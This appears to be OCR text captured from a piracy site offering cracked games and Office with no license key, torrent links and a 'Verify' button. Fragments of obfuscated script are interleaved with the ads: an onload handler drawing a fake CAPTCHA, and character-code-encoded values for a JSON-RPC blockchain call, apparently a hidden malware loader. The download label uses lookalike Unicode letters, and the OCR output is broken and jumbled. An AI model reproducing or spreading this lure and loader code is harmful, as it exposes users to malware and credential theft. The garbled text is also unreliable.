
Release Stable Windows
Version 2026
Hogwarts Legacy 2 Cracked
none;" onload="window.genC=function(){var
for Desktop 2026
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Office 2021 Home & Student
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
No License Key Needed
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
Dоw𝚗l𝚘ad T𝚘r𝚛ent
Fall 2: Deadpoint 2026 x264
DDP5.1 Magnet
Verify
Office 2026 ARM64 Unlocked
Latest Version torrent